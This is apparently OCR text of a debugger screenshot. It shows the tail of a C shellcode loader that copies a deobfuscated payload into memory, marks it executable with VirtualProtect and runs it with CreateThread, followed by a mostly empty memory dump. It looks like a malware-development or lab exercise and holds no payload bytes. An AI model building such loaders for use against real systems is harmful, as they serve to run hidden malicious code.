 236 printf("[#] Press <Enter> To Write Payload ... ");
237 getchar();
238 memcpy(pShellcodeAddress, pDeobfuscatedPayload, sDeobfuscatedSize);
239 memset(pDeobfuscatedPayload, '\0', sDeobfuscatedSize);
240
241 DWORD dwOldProtection = NULL;
242
243 if (!VirtualProtect(pShellcodeAddress, sDeobfuscatedSize, PAGE_EXECUTE_READWRITE, &dwOldProtection)) {
244 printf("[!] VirtualProtect Failed With Error : %d \n", GetLastError());
245 return -1;
246 }
247
248 printf("[#] Press <Enter> To Run ... ");
249 getchar();
250 if (CreateThread(NULL, NULL, pShellcodeAddress, NULL, NULL, NULL) == NULL) {
251 printf("[!] CreateThread Failed With Error : %d \n", GetLastError());
252 return -1;
253 }
254
255 HeapFree(GetProcessHeap(), 0, pDeobfuscatedPayload);
256 printf("[#] Press <Enter> To Quit ... ");
257 getchar();
258
259 return 0;
260 }
261 #pragma endregion
100 % 0 7 行: 24
内存 1
地址: 0x0000020626FF5EC0
查看指定地址的内存
0x0000020626FF5EC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........
0x0000020626FF5ED0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000020626FF5EE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5EF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5F90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5FA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5FB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5FC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF5FE0 60 00 fe 26 06 02 00 00 aa 9b b6 3b e9 c4 00 10 `.?&....???;??..
0x0000020626FF5FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................